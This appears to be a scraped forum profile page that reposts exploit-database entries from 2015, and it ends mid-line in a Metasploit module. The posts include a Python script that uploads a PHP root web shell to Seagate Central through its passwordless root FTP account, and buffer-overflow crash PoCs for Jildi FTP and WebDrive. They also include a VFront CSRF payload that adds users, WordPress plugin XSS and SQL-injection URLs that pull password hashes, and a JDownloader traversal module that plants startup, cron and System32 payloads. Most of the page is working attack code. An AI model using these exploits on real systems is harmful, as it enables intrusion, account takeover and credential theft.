
Everything posted by HireHackking
-
Seagate Central 2014.0410.0026-F - Remote Command Execution
#!/usr/bin/python # seagate_ftp_remote_root.py # # Seagate Central Remote Root Exploit # # Jeremy Brown [jbrown3264/gmail] # May 2015 # # -Synopsis- # # Seagate Central by default has a passwordless root account (and no option to change it). # One way to exploit this is to log into it's ftp server and upload a php shell to the webroot. # From there, we can execute commands with root privileges as lighttpd is also running as root. # # -Fixes- # # Seagate scheduled it's updates to go live on April 28th, 2015. # # Tested Firmware Version: 2014.0410.0026-F # import sys from ftplib import FTP port = 21 php_shell = """ <?php if(isset($_REQUEST['cmd'])) { $cmd = ($_REQUEST["cmd"]); echo "<pre>$cmd</pre>"; system($cmd); } ?> """ php_shell_filename = "shell.php" seagate_central_webroot = "/cirrus/" def main(): if(len(sys.argv) < 2): print("Usage: %s <host>" % sys.argv[0]) return host = sys.argv[1] try: with open(php_shell_filename, 'w') as file: file.write(php_shell) except Exception as error: print("Error: %s" % error); return try: ftp = FTP(host) ftp.login("root") ftp.storbinary("STOR " + seagate_central_webroot + php_shell_filename, open(php_shell_filename, 'rb')) ftp.close() except Exception as error: print("Error: %s" % error); return print("Now surf on over to http://%s%s%s for the php root shell" % (host, seagate_central_webroot, php_shell_filename)) return if __name__ == "__main__": main()
-
Jildi FTP Client - Buffer Overflow (PoC)
#!/usr/bin/python #Exploit Title:Jildi FTP Client Buffer Overflow Poc #Version:1.5.2 Build 1138 #Homepage:http://de.download.cnet.com/Jildi-FTP-Client/3000-2160_4-10562942.html #Software Link:http://de.download.cnet.com/Jildi-FTP-Client/3001-2160_4-10562942.html?hasJs=n&hlndr=1&dlm=0 #Tested on:Win7 32bit EN-Ultimate #Date found: 02.06.2015 #Date published: 02.06.2015 #Author:metacom ''' =========== Description: =========== JilidFTP is a powerful ftp-client program for Windows, it fast and reliable and with lots of useful features. It supports multi-thread file upload or download , so you can upload or download several files at the same time. The job manager integrates with the Windows scheduler engine ,this provide you more freedom and flexibility to upload or download your files. It can also traces changes within a local directory and apply these changes to remote ftp server .The user-friendly interface lets your software distribution, uploading files to a web-server, and providing archives for various purposes more easily. ============ How to Crash: ============ Copy the AAAA...string from Jildi_FTP.txt to clipboard, open Jildi Ftp and press Connect and paste it in the Option -- Name or Address --and press connect. =============================================== Crash Analysis using WinDBG: Option --> Address =============================================== (f6c.4fc): Access violation - code c0000005 (!!! second chance !!!) eax=00000000 ebx=00000000 ecx=41414141 edx=7790660d esi=00000000 edi=00000000 eip=41414141 esp=000311cc ebp=000311ec iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246 41414141 ?? 0:000> !exchain 0012ef40: 41414141 Invalid exception stack at 41414141 ============================================ Crash Analysis using WinDBG: Option --> Name ============================================ (2ec.dac): Access violation - code c0000005 (!!! second chance !!!) eax=00000000 ebx=00000000 ecx=41414141 edx=7790660d esi=00000000 edi=00000000 eip=41414141 esp=000311cc ebp=000311ec iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246 41414141 ?? ??? 0:000> !exchain 0012ef40: 41414141 Invalid exception stack at 41414141 ''' filename="Jildi_FTP.txt" junk1="\x41" * 20000 buffer=junk1 textfile = open(filename , 'w') textfile.write(buffer) textfile.close()
-
VFront 0.99.2 - Cross-Site Request Forgery / Persistent Cross-Site Scripting
# Exploit Title: CSRF & Persistent XSS # Google Dork: intitle: CSRF & Persistent XSS # Date: 2015-06-02 # Exploit Author: John Page (hyp3rlinx) # Website: hyp3rlinx.altervista.org/ # Vendor Homepage: www.vfront.org # Software Link: www.vfront.org # Version: 0.99.2 # Tested on: windows 7 # Category: webapps Product: =================================================================================== vfront-0.99.2 is a PHP web based MySQL & PostgreSQL database management application. Advisory Information: ==================================== CSRF, Persistent XSS & reflected XSS Vulnerability Detail(s): ======================= CSRF: ========= No CSRF token in place, therefore we can add arbitrary users to the system. Persistent XSS: ================ variabili.php has multiple XSS vectors using POST method, one input field 'altezza_iframe_tabella_gid' will store XSS payload into the MySQL database which will be run each time variabili.php is accessed from victims browser. Persisted XSS stored in MySQL DB: ================================= DB-----> vfront_vfront TABLE-----> variabili COLUMN------> valore (will contain our XSS) Exploit code(s): =============== CSRF code add arbitrary users to system: ======================================= http://localhost/vfront-0.99.2/vfront-0.99.2/admin/log.php?op="/><script>var xhr%3dnew XMLHttpRequest();xhr.onreadystatechange%3dfunction(){if(xhr.status%3d%3d200){if(xhr.readyState%3d%3d4){alert(xhr.responseText);}}};xhr.open('POST','utenze.db.php?insert_new',true);xhr.setRequestHeader('Content-type','application/x-www-form-urlencoded');xhr.send('nome%3dhyp3rlinxe%26cognome%3dapparitionsec%26email%3dx@x.com%26passwd%3dhacked%26passwd1%3dhacked');</script>&tabella=&uid=&data_dal=All&data_al=All Persistent XSS: ================ http://localhost/vfront-0.99.2/vfront-0.99.2/admin/variabili.php?feed=0&gidfocus=0 Inject XSS into 'the altezza_iframe_tabella_gid' input field to store in database. "/><script>alert(666)</script> Reflected XSS(s): ================= http://localhost/vfront-0.99.2/vfront-0.99.2/admin/query_editor.php?id=&id_table=&id_campo="/><script>alert(666)</script> XSS vulnerable input fields: ============================ http://localhost/vfront-0.99.2/vfront-0.99.2/admin/variabili.php altezza_iframe_tabella_gid <------------- ( Persistent XSS ) passo_avanzamento_veloce_gid n_record_tabella_gid search_limit_results_gid max_tempo_edit_gid home_redirect_gid formati_attach_gid default_group_ext_gid cron_days_min_gid Disclosure Timeline: =================================== Vendor Notification: May 31, 2015 June 2, 2015 : Public Disclosure Severity Level: =================================== High Description: ========================================================== Request Method(s): [+] GET & POST Vulnerable Product: [+] vfront-0.99.2 Vulnerable Parameter(s): [+] altezza_iframe_tabella_gid passo_avanzamento_veloce_gid n_record_tabella_gid search_limit_results_gid max_tempo_edit_gid home_redirect_gid formati_attach_gid default_group_ext_gid cron_days_min_gid id_campo op Affected Area(s): [+] Admin & MySQL DB =============================================================== (hyp3rlinx)
-
WebDrive 12.2 (B4172) - Buffer Overflow (PoC)
Document Title: =============== WebDrive 12.2 (B4172) - Buffer Overflow Vulnerability References (Source): ==================== http://www.vulnerability-lab.com/get_content.php?id=1500 Release Date: ============= 2015-06-01 Vulnerability Laboratory ID (VL-ID): ==================================== 1500 Common Vulnerability Scoring System: ==================================== 6.8 Product & Service Introduction: =============================== Unlike a typical FTP client, WebDrive allows you to open and edit server-based, files without the additional step of downloading the file. Using a simple wizard, you assign a network drive letter to the FTP Server. WebDrive supports additional protocols such as WebDAV, SFTP and Amazon S3 and maps a drive letter to each of these servers.You can map unique drive letters to multiple servers.Download the full-function 20-day trial of WebDrive and make file management on remote servers easier and more efficient! (Copy of the Vendor Homepage: http://www.webdrive.com/products/webdrive/ ) Abstract Advisory Information: ============================== An independent vulnerability laboratory researcher discovered an unicode buffer overflow vulnerability in the official WebDrive v12.2 (Build 4172) 32 bit software. Vulnerability Disclosure Timeline: ================================== 2015-06-01: Public Disclosure (Vulnerability Laboratory) Discovery Status: ================= Published Affected Product(s): ==================== South River Technologies Product: WebDrive - Software 12.2 (Build 4172) 32 bit Exploitation Technique: ======================= Remote Severity Level: =============== High Technical Details & Description: ================================ A buffer overflow software vulnerability has been discovered in the official WebDrive v12.2 (Build 4172) 32 bit software. The buffer overflow vulnerability allows to include unicode strings to basic code inputs from a system user account to compromise the software process or system. A fail to sanitize the input of the URL/Address results in compromise of the software system process. Attackers are able to include large unicode strings to overwrite the registers like eip, ebp and co. WebDrive connects to many types of web servers, as well as servers in the cloud. You can use WebDrive to access your files on all of the following server types and protocols: WebDAV ------------>Vulnerable WebDAV over SSL---->Vulnerable FTP---------------->Vulnerable FTP over SSL------->Vulnerable Amazon S3---------->Vulnerable SFTP--------------->Vulnerable FrontPage Server--->Vulnerable The security risk of the buffer overflow vulnerability is estimated as high with a cvss (common vulnerability scoring system) count of 6.8. Exploitation of the vulnerability requires a low privilege system user account and no user interaction. Successful exploitation of the vulnerability results in system compromise by elevation of privileges via overwrite of the registers. Vulnerable Module(s): [+] URL/Address Note: Unlike a typical FTP client, WebDrive allows you to open and edit server-based, files without the additional step of downloading the file. Using a simple wizard, you assign a network drive letter to the FTP Server. WebDrive supports additional protocols such as WebDAV, SFTP and Amazon S3 and maps a drive letter to each of these servers.You can map unique drive letters to multiple servers. Download the full-function 20-day trial of WebDrive and make file management on remote servers easier and more efficient! Proof of Concept (PoC): ======================= The buffer overflow web vulnerability can be exploited by local attackers with low privilege system user account and without user interaction. For security demonstration or to reproduce the security vulnerability follow the provided information and steps below to continue. Manual steps to reproduce the vulnerability ... 1. Copy the AAAA...string from WebDrive.txt to clipboard 2. Create a connection 3. Paste it in the URL/Address and attempt to connect. --- Crash Analysis using WinDBG: [WebDAV] --- (430.9f8): Access violation - code c0000005 (!!! second chance !!!) eax=001cad5c ebx=02283af8 ecx=00000041 edx=02289d9c esi=fdf47264 edi=001cad5c eip=0055ff2b esp=001c8cfc ebp=001c8d00 iopl=0 nv up ei pl nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206 *** ERROR: Module load completed but symbols could not be loaded for C:\Program Files\WebDrive\webdrive.exe webdrive+0x30ff2b: 0055ff2b 66890c16 mov word ptr [esi+edx],cx ds:0023:001d1000=???? 0:000> !exchain 001c8d20: webdrive+35a24e (005aa24e) 001cb768: webdrive+1c0041 (00410041) Invalid exception stack at 00410041 0:000> d 001cb768 001cb768 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A. 001cb778 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A. 001cb788 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A. 001cb798 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A. 001cb7a8 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A. 001cb7b8 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A. 001cb7c8 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A. 001cb7d8 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A. WebDAV over SSL ============================ Crash Analysis using WinDBG: ============================ (b88.ca0): Access violation - code c0000005 (!!! second chance !!!) eax=00000000 ebx=00000000 ecx=00410041 edx=775e660d esi=00000000 edi=00000000 eip=00410041 esp=000a1238 ebp=000a1258 iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246 *** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Windows\system32\ipworks9.dll - ipworks9!IPWorks_SNPP_Get+0x57f: 00410041 038d4df0e8da add ecx,dword ptr [ebp-25170FB3h] ss:0023:daf302a5=???????? 0:000>!exchain Invalid exception stack at 00410041 FTP and FTP over SSL ============================ Crash Analysis using WinDBG: ============================ (834.70c): Access violation - code c0000005 (!!! second chance !!!) eax=00000000 ebx=00410041 ecx=00000400 edx=00000000 esi=002d84f0 edi=00000000 eip=775e64f4 esp=002d8488 ebp=002d84dc iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!KiFastSystemCallRet: 775e64f4 c3 ret 0:000> !exchain 002d8c1c: webdrive+35a24e (015da24e) 002db664: 00410041 Invalid exception stack at 00410041 Amazon S3 ============================ Crash Analysis using WinDBG: ============================ (a64.a98): Access violation - code c0000005 (!!! second chance !!!) eax=00000000 ebx=00410041 ecx=00000400 edx=00000000 esi=002f8550 edi=00000000 eip=775e64f4 esp=002f84e8 ebp=002f853c iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!KiFastSystemCallRet: 775e64f4 c3 ret 0:000> !exchain 002f8c7c: webdrive+35a24e (015da24e) 002fb6c4: 00410041 Invalid exception stack at 00410041 SFTP ============================ Crash Analysis using WinDBG: ============================ (848.9a8): Access violation - code c0000005 (!!! second chance !!!) eax=00000000 ebx=00410041 ecx=00000400 edx=00000000 esi=002380f8 edi=00000000 eip=775e64f4 esp=00238090 ebp=002380e4 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!KiFastSystemCallRet: 775e64f4 c3 ret 0:000> !exchain 00238824: webdrive+35a24e (015da24e) 0023b26c: 00410041 Invalid exception stack at 00410041 FrontPage Server ============================ Crash Analysis using WinDBG: ============================ (cd4.710): Access violation - code c0000005 (!!! second chance !!!) eax=007ba9f0 ebx=05d29738 ecx=00000041 edx=05d2fd48 esi=faa912b8 edi=007ba9f0 eip=003bff2b esp=007b8990 ebp=007b8994 iopl=0 nv up ei pl nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206 *** ERROR: Module load completed but symbols could not be loaded for C:\Program Files\WebDrive\webdrive.exe webdrive+0x30ff2b: 003bff2b 66890c16 mov word ptr [esi+edx],cx ds:0023:007c1000=???? 0:000> !exchain 007b89b4: webdrive+35a24e (0040a24e) 007bb3fc: webdrive+360041 (00410041) Invalid exception stack at 00410041 ''' PoC: Exploitcode buffer="http://" buffer+="\x41" * 70000 off=buffer try: out_file = open("WebDrive.txt",'w') out_file.write(off) out_file.close() print("[*] Malicious txt file created successfully") except: print "[!] Error creating file" Reference(s): http://www.webdrive.com/products/webdrive/ https://www.webdrive.com/products/webdrive/download/ Solution - Fix & Patch: ======================= The vulnerability can be patched by a secure parse and input restriction of the vulnerable URL/Adress parameters. Security Risk: ============== The security risk of the buffer overflow vulnerability in the URL/Address parameter is estimated as high. (CVSS 6.8) Credits & Authors: ================== metacom Disclaimer & Information: ========================= The information provided in this advisory is provided as it is without any warranty. Vulnerability Lab disclaims all warranties, either expressed or implied, including the warranties of merchantability and capability for a particular purpose. Vulnerability-Lab or its suppliers are not liable in any case of damage, including direct, indirect, incidental, consequential loss of business profits or special damages, even if Vulnerability-Lab or its suppliers have been advised of the possibility of such damages. Some states do not allow the exclusion or limitation of liability for consequential or incidental damages so the foregoing limitation may not apply. We do not approve or encourage anybody to break any vendor licenses, policies, deface websites, hack into databases or trade with fraud/stolen material. Domains: www.vulnerability-lab.com - www.vuln-lab.com - www.evolution-sec.com Contact: admin@vulnerability-lab.com - research@vulnerability-lab.com - admin@evolution-sec.com Section: magazine.vulnerability-db.com - vulnerability-lab.com/contact.php - evolution-sec.com/contact Social: twitter.com/#!/vuln_lab - facebook.com/VulnerabilityLab - youtube.com/user/vulnerability0lab Feeds: vulnerability-lab.com/rss/rss.php - vulnerability-lab.com/rss/rss_upcoming.php - vulnerability-lab.com/rss/rss_news.php Programs: vulnerability-lab.com/submit.php - vulnerability-lab.com/list-of-bug-bounty-programs.php - vulnerability-lab.com/register/ Any modified copy or reproduction, including partially usages, of this file requires authorization from Vulnerability Laboratory. Permission to electronically redistribute this alert in its unmodified form is granted. All other rights, including the use of other media, are reserved by Vulnerability-Lab Research Team or its suppliers. All pictures, texts, advisories, source code, videos and other information on this website is trademark of vulnerability-lab team & the specific authors or managers. To record, list (feed), modify, use or edit our material contact (admin@vulnerability-lab.com or research@vulnerability-lab.com) to get a permission. Copyright © 2015 | Vulnerability Laboratory - [Evolution Security GmbH]™ -- VULNERABILITY LABORATORY - RESEARCH TEAM SERVICE: www.vulnerability-lab.com CONTACT: research@vulnerability-lab.com PGP KEY: http://www.vulnerability-lab.com/keys/admin@vulnerability-lab.com%280x198E9928%29.txt
-
WordPress Plugin LeagueManager 3.7 - Multiple Cross-Site Scripting Vulnerabilities
source: https://www.securityfocus.com/bid/53525/info LeagueManager plugin for WordPress is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input. An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks. LeagueManager 3.7 is vulnerable; other versions may also be affected. http://www.example.com/wp-admin/admin.php?page=leaguemanager&subpage=show-league&league_id=1&group="><script>alert(1)</script> http://www.example.com/wp-admin/admin.php?page=leaguemanager&subpage=team&edit=1&season=%22%3E%3Cscript%3Ealert%281%29%3C/script%3E
-
WordPress Plugin Media Library Categories - Multiple Cross-Site Scripting Vulnerabilities
source: https://www.securityfocus.com/bid/53524/info Media Library Categories plugin for WordPress is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input. An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks. Media Library Categories 1.1.1 is vulnerable; other versions may also be affected. http://www.example.com/wp-admin/admin.php?page=media-library-categories/add.php&bulk=%27%3E%3Cscript%3Ealert%281%29%3C/script%3E&attachments=1 http://www.example.com/wp-admin/upload.php?page=media-library-categories/view.php&q='><script>alert(1)</script>
-
WordPress Plugin GD Star Rating 1.9.16 - 'tpl_section' Cross-Site Scripting
source: https://www.securityfocus.com/bid/53527/info The GD Star Rating plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input. An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks. GD Star Rating 1.9.16 is vulnerable; other versions may also be affected. http://www.example.com/wp-admin/admin.php?page=gd-star-rating-t2 tpl_section=<script>alert(1)</script>&gdsr_create=Create
-
WordPress Plugin Leaflet Maps Marker 0.0.1 - 'leaflet_layer.php?id' Cross-Site Scripting
source: https://www.securityfocus.com/bid/53526/info The Leaflet plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input. An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks. Leaflet 0.0.1 is vulnerable; other versions may also be affected. http://www.example.com/wp-admin/admin.php?page=leaflet_layer&id=%22%3E%3Cscript%3Ealert%281%29%3C/script%3E
-
WordPress Plugin Leaflet Maps Marker 0.0.1 - 'leaflet_marker.php?id' Cross-Site Scripting
source: https://www.securityfocus.com/bid/53526/info The Leaflet plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input. An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks. Leaflet 0.0.1 is vulnerable; other versions may also be affected. http://www.example.com/wp-admin/admin.php?page=leaflet_marker&id="><script>alert(1)</script>
-
WordPress Plugin WP Forum Server 1.7.3 - '/fs-admin/fs-admin.php' Multiple Cross-Site Scripting Vulnerabilities
source: https://www.securityfocus.com/bid/53530/info WP Forum Server plugin for WordPress is prone to an SQL-injection vulnerability and multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied data. Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database. WP Forum Server 1.7.3 is vulnerable; other versions may also be affected. http://www.example.com/wp-admin/admin.php?page=forum-server/fs-admin/fs-admin.php&vasthtml_action=structure&do=addforum&groupid=%27%3E%3Cscript%3Ealert%281%29%3C/script%3E http://www.example.com/wp-admin/admin.php?page=forum-server/fs-admin/fs-admin.php&vasthtml_action=structure&do=editgroup&groupid='><script>alert(document.cookie);</script> http://www.example.com/wp-admin/admin.php?page=forum-server/fs-admin/fs-admin.php&vasthtml_action=structure&do=editgroup&groupid=2 AND 1=0 UNION SELECT user_pass FROM wp_users WHERE ID=1 http://www.example.com/wp-admin/admin.php?page=forum-server/fs-admin/fs-admin.php&vasthtml_action=usergroups&do=edit_usergroup&usergroup_id='><script>alert(document.cookie);</script>
-
JDownloader 2 Beta - Directory Traversal
=begin # Exploit Title: JDownloader 2 Beta Directory Traversal Vulnerability (Zip Extraction) # Date: 2015-06-02 # Exploit Author: PizzaHatHacker # Vendor Homepage: http://jdownloader.org/home/index # Software Link: http://jdownloader.org/download/offline # Version: 1171 <= SVN Revision <= 2331 # Contact: PizzaHatHacker[a]gmail[.]com # Tested on: Windows XP SP3 / Windows 7 SP1 # CVE: # Category: remote 1. Product Description Extract from the official website : "JDownloader is a free, open-source download management tool with a huge community of developers that makes downloading as easy and fast as it should be. Users can start, stop or pause downloads, set bandwith limitations, auto-extract archives and much more. It's an easy-to-extend framework that can save hours of your valuable time every day!" 2. Vulnerability Description & Technical Details JDownloader 2 Beta is vulnerable to a directory traversal security issue. Class : org.appwork.utils.os.CrossSystem Method : public static String alleviatePathParts(String pathPart) This method is called with a user-provided path part as parameter, and should return a valid and safe path where to create a file/folder. This method first checks that the input filepath does not limit itself to a (potentially dangerous) sequence of dots and otherwise removes it : pathPart = pathPart.replaceFirst("\\.+$", ""); However right after this, the value returned is cleaned from starting and ending white space characters : return pathPart.trim(); Therefore, if you pass to this method a list of dots followed by some white space like ".. ", it will bypass the first check and then return the valid path ".." which is insecure. This leads to a vulnerability when JDownloader 2 Beta just downloaded a ZIP file and then tries to extract it. A ZIP file with an entry containing ".. " sequence(s) would cause JD2b to overwrite/create arbitrary files on the target filesystem. 3. Impact Analysis : To exploit this issue, the victim is required to launch a standard ZIP file download. The Unzip plugin is enabled by default in JDownloader : any ZIP file downloaded will automatically be extracted. By exploiting this issue, a malicious user may be able to create/overwrite arbitrary files on the target file system. Therefore, it is possible to take the control of the victim's machine with the rights of the JDownloader process - typically standard (non-administrator) rights - for example by overwriting existing executable files, by uploading an executable file in a user's autorun directory etc. 4. Common Vulnerability Scoring System * Exploitability Metrics - Access Vector (AV) : Network (AV:N) - Access Complexity (AC) : Medium (AC:M) - Authentication (Au) : None (Au:N) * Impact Metrics - Confidentiality Impact (C) : Partial (C:P) - Integrity Impact (I) : Partial (I:P) - Availability Impact (A) : Partial (A:P) * CVSS v2 Vector (AV:N/AC:M/Au:N/C:P/I:P/A:P) - CVSS Base Score : 6.8 - Impact Subscore 6.4 - Exploitability Subscore 8.6 5. Proof of Concept - Create a ZIP file with an entry like ".. /poc.txt" - Upload it to an HTTP server (for example) - Run a vulnerable revision of JDownloader 2 Beta and use it to download the file from the server - JD2b will download and extract the file, which will create a "poc.txt" one level upper from your download directory OR see the Metasploit Exploit provided. 6. Vulnerability Timeline 2012-04-27 : Vulnerability created (SVN Revision > 1170) 2014-08-19 : Vulnerability identified [...] : Sorry, I was not sure how to handle this and forgot about it for a long time 2015-05-08 : Vendor informed about this issue 2015-05-08 : Vendor response + Code modification (Revision 2332) 2015-05-11 : Code modification (SVN Revision 2333) 2015-05-11 : Notified the vendor : The vulnerable code is still exploitable via ".. .." (dot dot blank dot dot) 2015-05-12 : Code modification (SVN Revision 2335) 2015-05-12 : Confirmed to the vendor that the code looks now safe 2015-06-01 : JDownloader 2 Beta Update : Looks not vulnerable anymore 2015-06-04 : Disclosure of this document 7. Solution Update JDownloader 2 Beta to the latest version. 8. Personal Notes I am NOT a security professional, just a kiddy fan of security. I was boring so I looked for some security flaws in some software and happily found this. If you have any questions/remarks, don't hesitate to contact me by email. I'm interesting in any discussion/advice/exchange/question/criticism about security/exploits/programming :-) =end ## # This module requires Metasploit: http//metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## require 'msf/core' require 'rex' class Metasploit3 < Msf::Exploit::Remote Rank = ExcellentRanking include Msf::Exploit::FILEFORMAT include Msf::Exploit::EXE include Msf::Exploit::WbemExec def initialize( info = {} ) super( update_info( info, 'Name' => 'JDownloader 2 Beta Directory Traversal Vulnerability', 'Description' => %q{ This module exploits a directory traversal flaw in JDownloader 2 Beta when extracting a ZIP file (which by default is automatically done by JDL). The following targets are available : Windows regular user : Create executable file in the 'Start Menu\Startup' under the user profile directory. (Executed at next session startup). Linux regular user : Create an executable file and a .profile script calling it in the user's home directory. (Executed at next session login). Windows Administrator : Create an executable file in C:\\Windows\\System32 and a .mof file calling it. (Executed instantly). Linux Administrator : Create an executable file in /etc/crontab.hourly/. (Executed within the next hour). Vulnerability date : Apr 27 2012 (SVN Revision > 1170) }, 'License' => MSF_LICENSE, 'Author' => [ 'PizzaHatHacker <PizzaHatHacker[A]gmail[.]com>' ], # Vulnerability Discovery & Metasploit module 'References' => [ [ 'URL', 'http://jdownloader.org/download/offline' ], ], 'Platform' => %w{ linux osx solaris win }, 'Payload' => { 'Space' => 20480, # Arbitrary big number 'BadChars' => '', 'DisableNops' => true }, 'Targets' => [ [ 'Windows Regular User (Start Menu Startup)', { 'Platform' => 'win', 'Depth' => 0, # Go up to root (C:\Users\Joe\Downloads\..\..\..\ -> C:\) 'RelativePath' => 'Users/All Users/Microsoft/Windows/Start Menu/Programs/Startup/', 'Option' => nil, } ], [ 'Linux Regular User (.profile)', { 'Platform' => 'linux', 'Depth' => -2, # Go up 2 levels (/home/joe/Downloads/XXX/xxx.zip -> /home/joe/) 'RelativePath' => '', 'Option' => 'profile', } ], [ 'Windows Administrator User (Wbem Exec)', { 'Platform' => 'win', 'Depth' => 0, # Go up to root (n levels) 'RelativePath' => 'Windows/System32/', 'Option' => 'mof', } ], [ 'Linux Administrator User (crontab)', { 'Platform' => 'linux', 'Depth' => 0, # Go up to root (n levels) 'RelativePath' => 'etc/cron.hourly/', 'Option' => nil, } ], ], 'DefaultTarget' => nil, 'DisclosureDate' => '' )) register_options( [ OptString.new('FILENAME', [ true, 'The output file name.', '']), # C:\Users\Bob\Downloads\XXX\xxx.zip => 4 # /home/Bob/Downloads/XXX/xxx.zip => 4 OptInt.new('DEPTH', [true, 'JDownloader download directory depth. (0 = filesystem root, 1 = one subfolder under root etc.)', 4]), ], self.class) register_advanced_options( [ OptString.new('INCLUDEDIR', [ false, 'Path to an optional directory to include into the archive.', '']), ], self.class) end # Traversal path def traversal(depth) result = '.. /' if depth < 0 # Go up n levels result = result * -depth else # Go up until n-th level result = result * (datastore['DEPTH'] - depth) end return result end def exploit # Create a new archive zip = Rex::Zip::Archive.new # Optionally include an initial directory dir = datastore['INCLUDEDIR'] if not dir.nil? and not dir.empty? print_status("Filling archive recursively from path #{dir}") zip.add_r(dir) end # Create the payload executable file path exe_name = rand_text_alpha(rand(6) + 1) + (target['Platform'] == 'win' ? '.exe' : '') exe_file = traversal(target['Depth']) + target['RelativePath'] + exe_name # Generate the payload executable file content exe_content = generate_payload_exe() # Add the payload executable file into the archive zip_add_file(zip, exe_file, exe_content) # Check all available targets case target['Option'] when 'mof' # Create MOF file data mof_name = 